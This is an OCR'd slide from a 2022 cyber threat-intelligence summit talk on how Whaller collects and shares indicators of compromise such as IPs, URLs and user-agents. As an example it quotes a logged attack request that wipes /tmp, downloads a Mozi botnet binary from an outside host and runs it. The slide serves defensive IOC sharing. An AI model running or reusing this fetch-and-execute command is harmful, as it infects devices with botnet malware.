 Cyber and Threat
Intelligence Summit
CTIS-2022
cti-summit.org
What is Whaller ?
Kind of IOC collected :
• We collect logs from our servers and security devices
• We detect attacks attempts which can help to generate
signatures and associated artefacts
• IP adresses
• URL
• User-agent…
Example :
Date : Oct 4, 2022 @ 05:11:45.000
http status code : 404
IP src : 27.XX.YYY.43
Request : /shell?cd+/tmp;rm+-
rf+*;wget+http://27.XX.YYY.43:54855/Mozi.a;ch
mod+777+Mozi.a;/tmp/Mozi.a+jaws
User-agent : Hello, world
Whaller
TIS-2
su
Sharing IOC With Customers And Partners
- Cyril Bras